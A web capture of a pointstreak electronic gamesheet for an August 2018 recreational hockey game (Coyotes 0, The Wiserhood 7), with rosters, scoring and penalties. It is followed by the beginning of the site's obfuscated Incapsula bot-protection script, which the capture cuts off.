

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/gamesheet_full.html?gameid=3346210
body_size: 2712
content:
<html>
<head>
<title>pointstreak.com - electronic gamesheet</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<style type="text/css">

td{ font-family:Verdana, arial, helvetica, sans-serif; font-size:10px;
}body { font-family:Verdana, arial, helvetica, sans-serif; font-size:11px;
} p { font-family:Verdana, arial, helvetica, sans-serif; font-size:11px;
} h1 { font-family:Verdana, arial, helvetica, sans-serif; font-size:15px; font-weight:bold;
} a {  color: #000080; text-decoration: none;
} a:hover {  color: #ff0000;
} font.big {font-family:Verdana, arial, helvetica, sans-serif; font-size:12px;
}
</style>

</head>
<body bgcolor="#FFFFFF" link="#333333" vlink="#333333" class="default" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<table width="890" border="0" cellspacing="0" cellpadding="0">
 <tr>


  <td width="200" valign="top" height="242"><b><font size="2">HOME : </font>
   Coyotes (Red)   </b><br>


   <table width="200" border="1"  cellspacing="0" cellpadding="0">
	<tr>

	 <td width="20" align="center"><b>#</b></td>

	 <td width="*">&nbsp; <b>NAME</b></td>
		</tr>
  
		<tr>

	 <td align="center"> G30	 </td>
          <td>
            &nbsp; Brandon Wilkins
                      </td>
          </tr>
          <tr><td width="20" align="center">5</td><td>&nbsp; Aidan Orbinski</td></tr><tr><td width="20" align="center">8</td><td>&nbsp; Cody Oliver</td></tr><tr><td width="20" align="center">9</td><td>&nbsp; Matthew Demmings</td></tr><tr><td width="20" align="center">12</td><td>&nbsp; Player 12</td></tr><tr><td width="20" align="center">13</td><td>&nbsp; Carl Wilson</td></tr><tr><td width="20" align="center">14</td><td>&nbsp; Mick Burger</td></tr><tr><td width="20" align="center">15</td><td>&nbsp; Jordan Hamm</td></tr><tr><td width="20" align="center">16</td><td>&nbsp; Dave Vergeer</td></tr><tr><td width="20" align="center">18</td><td>&nbsp; Brouc Pinnell</td></tr><tr><td width="20" align="center">21</td><td>&nbsp; Corbin Bean</td></tr><tr><td width="20" align="center">40</td><td>&nbsp; Jeff Cook</td></tr><tr><td width="20" align="center">123</td><td>&nbsp; Cal Horvat</td></tr><tr><td width="20" align="center">13.</td><td>&nbsp; Brandon Buptista</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr>

		</table>
   <table width="200" cellspacing="0" cellpadding="2" border="1">
	<tr>
          <td colspan="4"><b>&nbsp;HOME  GOALIE STATS</b></td>
        </tr>
        <tr>
          <td width="120"><b>NAME</b></td>
          <td width="20" align="right">MIN</td>
          <td align="right">SHOTS</td>
          <td align="center">SAVES</td>
        </tr>
                <tr>
          <td width="120">
            30            B. Wilkins          </td>
          <td width="20"  align="center">
            &nbsp;42          </td>
                    <td colspan=2>
            <center>
            	not recorded            </center>
          </td>
                  </tr>
              </table>

   <table width="200" border="1" cellspacing="0" cellpadding="1">
	<tr>
	 <td><b>COACH SIGNOFF</b></td>
	</tr>
	<tr>
	 <td><b>H. COACH</b> - </td>
	</tr>
	<tr>
	 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
	 </td>
	</tr>
	<tr>
	 <td><b>AST. COACH</b> -  </td>
	</tr>
	<tr>
	 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
	 </td>
	</tr>
	   </table>
  </td>


  <td width="490" valign="top" height="242" align="center">
   <table width="100%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td width="42%">
		  			<img src="/images/pointstreak-logop.gif" width="222" height="42">
		  </td>
		  <td width="58%">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
			  <tr>
				<td width="83%" align="right"><b>
				  Western Fair Sports Centre				  </b></td>
				<td width="17%"><b>
				  <img align="left" src="/logos/league992.gif" width="42" height="42">				  </b></td>
			  </tr>
			</table>
			</td>
		</tr>
				<tr>
		  <td width="42%">Division:<b>
			Summer 2018 Wednesday Int/Comp			</b><br>
			Rink:
			WFSC-Collins Clothiers			<br>
		  </td>
		  <td width="58%" align="left">Date:
			Wed, Aug 29, 2018			<br>
			Time:
			07:30pm		  </td>
		</tr>
	
	  </table>
	  <table width="97%" border="0" cellspacing="2" cellpadding="0">
		<tr>
		  <td width="68%">
	  <table border="1" cellpadding="0" cellspacing="0" width="97%">
	   <tr align="center">

				<td width="110" align="center">&nbsp;</td>
		<td width=\"28\"><b>1</b></td><td width=\"28\"><b>2</b></td><td width=\"28\"><b>3</b></td><td width="60"><center><b>TOTAL</b></center></td>						  </tr>
						  <tr align="center">

				<td width="110"> <b> <img src="/images/shim.gif" width="1" height="18" align="absmiddle">Home				  </b></td>
							<td>0</td><td>0</td><td>0</td><td width="60">&nbsp;<b><font class="big">0</font></b></td>						  </tr>
						  <tr align="center">

				<td width="110"> <b> <img src="/images/shim.gif" width="1" height="18" align="absmiddle">Away				  </b></td>
							<td>2</td><td>2</td><td>3</td><td width="60">&nbsp;<b><font class="big">7</font></b></td>						  </tr>
						</table>

		  </td>
		  <td width="32%">

	  <table width="97%" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="2"><b>TOTAL SHOTS</b></td>
			  </tr>
			  <tr>
				<td width="55%" align="center"><img src="/images/shim.gif" width="1" height="18" align="absmiddle"><b>Home</b></td>
				<td width="40" align="center">&nbsp;<b><font class="big">
								</font></b></td>
			  </tr>
			  <tr>
				<td width="55%" align="center"><img src="/images/shim.gif" width="1" height="18" align="absmiddle"><b>Away</b></td>
				<td width="40" align="center">&nbsp;<b><font class="big">
										</font></b></td>
			  </tr>
			</table>
		  </td>
		</tr>
	  </table>
	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>

	 <td width="50%" align="center" valign="top"> <img src="/images/shim.gif" width="40" height="2"><br>
	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="7"><b>HOME SCORING</b></td>
			  </tr>
			  <tr align="center">
				<td width="10%"><b>#</b></td>
				<td width="10%"><b>P</b></td>
				<td width="20%"><b>TIME</b></td>
				<td width="15%"><b>G</b></td>
								<td width="15%"><b>AST</b></td>
				<td width="15%"><b>AST2</b></td>
								<td width="15%"><b>GT</b></td>
			  </tr>
	  <tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>

	  <img src="/images/shim.gif" width="40" height="2"></td>
		  <td align="center" valign="top" width="50%">
		  <img src="/images/shim.gif" width="40" height="2"><br>

	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
					<td colspan="7"><b>AWAY SCORING</b></td>
			  </tr>
			   <tr align="center">
					<td width="10%"><b>#</b></td>
					<td width="10%"><b>P</b></td>
					<td width="20%"><b>TIME</b></td>
					<td width="15%"><b>G</b></td>
										<td width="15%"><b>AST</b></td>
					<td width="15%"><b>AST2</b></td>
										<td width="15%"><b>GT</b></td>
			  </tr>
	  <tr><td align=center>1</td><td align=center>1</td><td align=center>1:12</td><td align=center>88</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>2</td><td align=center>1</td><td align=center>9:43</td><td align=center>96</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>3</td><td align=center>2</td><td align=center>2:46</td><td align=center>88</td><td align=center>&nbsp;5</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>4</td><td align=center>2</td><td align=center>7:48</td><td align=center>7</td><td align=center>&nbsp;9</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>5</td><td align=center>3</td><td align=center>6:14</td><td align=center>8</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>6</td><td align=center>3</td><td align=center>10:30</td><td align=center>19</td><td align=center>&nbsp;17</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>7</td><td align=center>3</td><td align=center>12:44</td><td align=center>9</td><td align=center>&nbsp;17</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>

	  <img src="/images/shim.gif" width="40" height="2"></td>
		</tr>
	  </table>
	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>
		  <td valign="top" align="center" width="50%">

	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="5"><b>HOME PENALTIES</b></td>
			  </tr>
			  <tr align="center">
				<td width="14%"><b>P</b></td>
				<td width="14%"><b>#</b></td>
				<td width="36%"><b>OFFENSE</b></td>
				<td width="13%"><b>MIN</b></td>
				<td width="23%"><b>START</b></td>
			  </tr>
	  <tr><td align=center>3</td><td align=center>18</td><td align=center>Hooking</td><td align=center>3</td><td align=center>0:00</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>
		  </td>
		  <td valign="top" align="center" width="50%">

	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="5"><b>AWAY PENALTIES</b></td>
			  </tr>
			  <tr align="center">
				<td width="14%"><b>P</b></td>
				<td width="14%"><b>#</b></td>
				<td width="36%"><b>OFFENSE</b></td>
				<td width="13%"><b>MIN</b></td>
				<td width="23%"><b>START</b></td>
			  </tr>
	  <tr><td align=center>1</td><td align=center>91</td><td align=center>Hooking</td><td align=center>3</td><td align=center>8:43</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>
		  </td>
		</tr>
	  </table>


   <img src="/images/shim.gif" width="40" height="2"><br>

   <table width="97%" border="1" cellspacing="0" cellpadding="0">
	<tr>
	 <td width="33%"><img src="/images/shim.gif" width="1" height="14" align="absmiddle">
	 		 		<strong>REF</strong>
	 		  -
	  Default Referee
	  <br>&nbsp;<strong>REF</strong> -  
	 </td>
	 <td width="33%">
	 		 		<b>LINE1</b> -
	 		  Default Linesman	 </td>
	 <td width="33%">
	 		 	<b>LINE2</b> -
	 		  	 </td>
	</tr>
	<tr>
	 <td><img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
	 	
	 </td>
	 <td><img src="/images/shim.gif" width="5" height="25" align="absmiddle">X</td>
	 <td><img src="/images/shim.gif" width="5" height="25" align="absmiddle">X</td>
	</tr>
	<tr>
	 <td colspan="3"><img src="/images/shim.gif" width="1" height="14" align="absmiddle"><b>NOTES</b>
	  no notes entered for this game<br><Br>	 </td>
	</tr>
	   </table>

	</td>


  <td width="200" valign="top" height="242"><b><font size="2">AWAY: </font>
   The Wiserhood (White)   </b> <br>
   <table width="200" border="1"  cellspacing="0" cellpadding="0" class="default">
	<tr>

	 <td width="20" align="center"><b>#</b></td>

	 <td width="*">&nbsp; <b>NAME</b></td>
		</tr>
 		<tr>

	 <td align="center"> G30	 </td>
          <td>
            &nbsp; Craig Wood                      </td>
          </tr>
          <tr><td width="20" align="center">2</td><td>&nbsp; Matt Johnson</td></tr><tr><td width="20" align="center">5</td><td>&nbsp; Matt Fuller</td></tr><tr><td width="20" align="center">7</td><td>&nbsp; Mikey Blue</td></tr><tr><td width="20" align="center">8</td><td>&nbsp; Derek Todosichuk</td></tr><tr><td width="20" align="center">9</td><td>&nbsp; Cale Duberry</td></tr><tr><td width="20" align="center">11</td><td>&nbsp; Jackson Seely</td></tr><tr><td width="20" align="center">16</td><td>&nbsp; Chris Carreiro</td></tr><tr><td width="20" align="center">17</td><td>&nbsp; Nick Deluca</td></tr><tr><td width="20" align="center">19</td><td>&nbsp; Ryan Tuffin</td></tr><tr><td width="20" align="center">71</td><td>&nbsp; Riley Pope</td></tr><tr><td width="20" align="center">77</td><td>&nbsp; Jordan McNaughton</td></tr><tr><td width="20" align="center">88</td><td>&nbsp; Conor Carson</td></tr><tr><td width="20" align="center">91</td><td>&nbsp; Jordan Fuller</td></tr><tr><td width="20" align="center">94</td><td>&nbsp; Nick Erb</td></tr><tr><td width="20" align="center">96</td><td>&nbsp; Jay Ritchie</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr>		</table>
   <table width="200" cellspacing="0" cellpadding="2" border="1">
	<tr>
		  <td colspan="4"><b>&nbsp;AWAY GOALIE STATS</b></td>
		 </tr>
      <tr>
				<td width="120"><b>NAME</b></td>
		    <td width="20" align="right">MIN</td>
		    <td align="right">SHOTS</td>
		    <td align="center">SAVES</td>
      </tr>
                                        <tr>

		  <td>
            30            C. Wood          </td>

		  <td align="center">
			 &nbsp;42		  </td>

                           <td colspan=2><center>not recorded</center></td>
                         </tr>
                      </table>

	  <table width="200" border="1" cellspacing="0" cellpadding="1">
			<tr>
			 <td><b>COACH SIGNOFF</b></td>
			</tr>
			<tr>
			 <td><b>H. COACH</b> - </td>
			</tr>
			<tr>
			 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
			 </td>
			</tr>
			<tr>
			 <td><b>AST. COACH</b> -  </td>
			</tr>
			<tr>
			 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
			 </td>
		</tr>
			   </table>
	  </td>
	</tr>
  </table>
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=672926915" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=672926915
body_size: 19183
content:
var _0xc678=['\x4f\x46\x44\x43\x67\x78\x7a\x44\x73\x47\x59\x3d','\x77\x35\x63\x6a\x77\x37\x33\x44\x6b\x69\x34\x3d','\x77\x71\x73\x6f\x57\x6c\x45\x58\x77\x71\x38\x39\x4d\x63\x4f\x52\x47\x73\x4f\x5a\x77\x70\x6e\x44\x6c\x78\x7a\x43\x67\x52\x2f\x44\x71\x6a\x66\x43\x76\x7a\x54\x44\x68\x42\x59\x61\x41\x78\x50\x44\x76\x63\x4f\x4b\x77\x6f\x7a\x43\x68\x32\x54\x44\x74\x77\x3d\x3d','\x59\x73\x4f\x34\x77\x34\x50\x43\x6f\x38\x4f\x7a','\x55\x58\x64\x57\x42\x67\x3d\x3d','\x77\x72\x67\x56\x77\x34\x30\x3d','\x66\x63\x4f\x74\x77\x34\x48\x43\x72\x63\x4f\x7a\x77\x70\x6b\x3d','\x77\x34\x55\x46\x44\x77\x3d\x3d','\x77\x35\x6b\x2f\x4a\x51\x3d\x3d','\x64\x38\x4f\x63\x65\x46\x6b\x41\x4d\x63\x4b\x37\x4d\x63\x4f\x38\x77\x36\x66\x43\x73\x78\x55\x67\x77\x72\x4a\x63\x4f\x51\x5a\x2b\x4d\x73\x4b\x72\x50\x63\x4f\x6f\x77\x72\x49\x37\x77\x37\x44\x43\x72\x38\x4f\x57\x65\x32\x6f\x70\x77\x71\x5a\x4f\x77\x37\x6e\x43\x6d\x38\x4f\x46\x77\x35\x4c\x43\x72\x77\x42\x66\x77\x72\x67\x3d','\x62\x45\x6f\x41','\x77\x36\x54\x43\x68\x53\x67\x3d','\x77\x36\x73\x2f\x54\x38\x4f\x74','\x77\x34\x6f\x34\x77\x34\x6b\x3d','\x77\x71\x31\x72\x58\x41\x3d\x3d','\x4d\x38\x4f\x6c\x65\x73\x4f\x51\x48\x63\x4b\x74\x77\x70\x4c\x43\x70\x41\x3d\x3d','\x4b\x47\x55\x6c','\x77\x34\x59\x42\x47\x77\x3d\x3d','\x77\x36\x48\x44\x75\x4d\x4f\x56','\x77\x35\x38\x68\x61\x41\x3d\x3d','\x77\x35\x4c\x43\x75\x52\x49\x3d','\x57\x63\x4f\x38\x77\x72\x66\x44\x6c\x38\x4b\x46\x53\x41\x3d\x3d','\x66\x38\x4f\x56\x46\x45\x6f\x65\x42\x51\x3d\x3d','\x5a\x63\x4b\x58\x4f\x4d\x4f\x5a\x77\x6f\x45\x4f\x77\x72\x63\x72','\x4c\x46\x48\x43\x6b\x51\x3d\x3d','\x77\x35\x4a\x7a\x49\x51\x3d\x3d','\x77\x71\x63\x38\x77\x36\x73\x3d','\x77\x37\x41\x70\x77\x35\x6f\x3d','\x77\x36\x70\x58\x56\x73\x4f\x4a\x77\x36\x46\x64','\x4c\x6d\x37\x43\x71\x67\x3d\x3d','\x63\x73\x4f\x67\x77\x34\x37\x43\x75\x4d\x4f\x45\x77\x70\x37\x44\x75\x63\x4f\x64\x54\x63\x4b\x50','\x77\x37\x67\x69\x58\x63\x4f\x33\x77\x37\x62\x44\x67\x38\x4f\x44\x77\x71\x4d\x46\x77\x72\x51\x3d','\x77\x70\x6a\x44\x72\x79\x66\x44\x6b\x73\x4b\x4b\x59\x77\x3d\x3d','\x77\x71\x49\x57\x64\x4d\x4f\x56\x77\x71\x70\x75\x77\x36\x49\x63','\x4a\x73\x4f\x66\x77\x70\x7a\x43\x6c\x73\x4b\x73','\x4b\x38\x4b\x71\x77\x35\x45\x4d\x4e\x38\x4b\x74','\x77\x35\x7a\x44\x72\x63\x4f\x43','\x77\x34\x73\x55\x77\x72\x50\x44\x70\x38\x4f\x76\x77\x70\x41\x3d','\x4f\x46\x66\x43\x6a\x51\x58\x44\x6d\x6d\x77\x5a\x45\x73\x4f\x52\x77\x37\x6f\x3d','\x61\x30\x41\x58\x77\x34\x59\x3d','\x58\x45\x51\x58\x77\x37\x63\x7a\x59\x43\x45\x3d','\x77\x34\x73\x53\x77\x71\x63\x3d','\x77\x70\x50\x44\x72\x7a\x33\x44\x6f\x63\x4b\x58\x5a\x6a\x38\x3d','\x77\x6f\x35\x6a\x57\x77\x3d\x3d','\x77\x34\x6e\x44\x69\x31\x6f\x3d','\x50\x7a\x73\x33\x77\x36\x42\x76\x52\x4d\x4f\x50\x77\x6f\x35\x59\x77\x35\x55\x3d','\x4a\x31\x6a\x44\x69\x48\x2f\x43\x68\x78\x2f\x44\x70\x68\x44\x44\x6f\x73\x4b\x6c\x54\x51\x3d\x3d','\x77\x71\x4d\x52\x4a\x38\x4f\x5a\x66\x73\x4f\x69','\x56\x33\x74\x46','\x44\x79\x34\x59','\x77\x36\x64\x44\x47\x67\x3d\x3d','\x77\x6f\x77\x51\x4f\x44\x58\x43\x6e\x41\x66\x43\x75\x73\x4f\x41','\x77\x35\x6f\x4d\x41\x67\x3d\x3d','\x77\x70\x33\x43\x6c\x73\x4f\x50','\x77\x71\x66\x43\x70\x6d\x77\x3d','\x45\x4d\x4f\x50\x77\x36\x73\x3d','\x45\x46\x55\x63','\x77\x72\x58\x43\x6c\x63\x4f\x50','\x77\x37\x4c\x44\x67\x58\x73\x31\x77\x34\x77\x65','\x49\x73\x4b\x66\x77\x37\x6f\x3d','\x77\x37\x50\x44\x6b\x73\x4f\x5a\x47\x79\x72\x44\x6c\x51\x4c\x43\x69\x77\x6c\x6f\x55\x67\x3d\x3d','\x77\x36\x4a\x58\x57\x73\x4f\x62\x77\x37\x4a\x53\x51\x4d\x4b\x53','\x77\x35\x4a\x39\x77\x35\x72\x44\x75\x4d\x4b\x71\x77\x6f\x2f\x43\x6b\x38\x4f\x35\x46\x6c\x7a\x43\x67\x41\x3d\x3d','\x4e\x73\x4b\x59\x77\x35\x41\x4a\x77\x35\x76\x43\x6a\x4d\x4f\x76\x77\x6f\x38\x3d','\x77\x6f\x6c\x59\x55\x67\x3d\x3d','\x51\x51\x76\x43\x74\x67\x3d\x3d','\x5a\x41\x54\x43\x6b\x67\x3d\x3d','\x4d\x53\x77\x72','\x77\x72\x35\x77\x58\x38\x4f\x61','\x77\x71\x58\x44\x75\x73\x4f\x4b\x50\x55\x33\x43\x6a\x73\x4f\x67','\x77\x6f\x74\x43\x59\x67\x3d\x3d','\x77\x70\x38\x35\x4e\x78\x45\x76\x77\x6f\x62\x43\x6f\x6d\x48\x43\x69\x38\x4b\x31\x77\x34\x52\x32\x77\x34\x4e\x6c\x5a\x38\x4f\x6c\x77\x71\x45\x42\x41\x38\x4b\x32\x65\x63\x4f\x5a\x77\x71\x74\x46\x44\x6e\x44\x43\x6c\x30\x59\x31\x77\x6f\x46\x38\x44\x73\x4b\x46\x65\x41\x6f\x54','\x48\x73\x4b\x74\x77\x34\x63\x3d','\x77\x6f\x37\x44\x6a\x38\x4f\x4c','\x77\x37\x7a\x44\x6d\x4d\x4f\x5a\x44\x79\x72\x44\x6a\x77\x3d\x3d','\x45\x6b\x74\x2b','\x63\x6c\x46\x32\x52\x68\x33\x43\x6f\x77\x3d\x3d','\x4e\x6b\x2f\x44\x70\x6b\x48\x43\x70\x7a\x38\x3d','\x48\x38\x4f\x67\x77\x70\x63\x3d','\x4f\x48\x6f\x72','\x61\x31\x70\x38\x52\x41\x2f\x43\x6f\x6d\x7a\x44\x68\x38\x4f\x4a','\x77\x37\x4c\x43\x67\x6b\x42\x53\x77\x36\x58\x44\x73\x77\x3d\x3d','\x59\x57\x4d\x68','\x44\x38\x4f\x4c\x77\x71\x4d\x3d','\x77\x70\x6b\x6e\x77\x36\x50\x44\x6a\x6a\x38\x3d','\x77\x71\x42\x72\x61\x4d\x4b\x59\x43\x48\x55\x3d','\x77\x37\x76\x44\x6e\x47\x59\x3d','\x77\x37\x50\x43\x6b\x30\x6f\x3d','\x45\x6b\x63\x43\x77\x34\x38\x70\x61\x41\x3d\x3d','\x77\x34\x6e\x43\x70\x43\x6f\x52\x77\x72\x54\x43\x72\x67\x3d\x3d','\x45\x38\x4b\x33\x77\x36\x63\x3d','\x77\x70\x6f\x58\x77\x72\x7a\x44\x72\x4d\x4f\x6f\x77\x70\x30\x3d','\x77\x36\x6a\x43\x68\x6b\x4a\x41\x77\x37\x51\x3d','\x61\x4d\x4f\x48\x77\x37\x63\x3d','\x50\x73\x4b\x59\x77\x36\x6b\x3d','\x77\x34\x67\x32\x77\x37\x2f\x44\x6e\x43\x37\x43\x67\x41\x3d\x3d','\x77\x37\x34\x79\x54\x77\x3d\x3d','\x77\x35\x73\x6d\x43\x67\x3d\x3d','\x77\x37\x30\x4c\x4a\x73\x4f\x57\x63\x73\x4f\x68\x43\x54\x6e\x43\x76\x52\x6b\x3d','\x77\x34\x59\x63\x55\x6b\x58\x44\x72\x46\x6b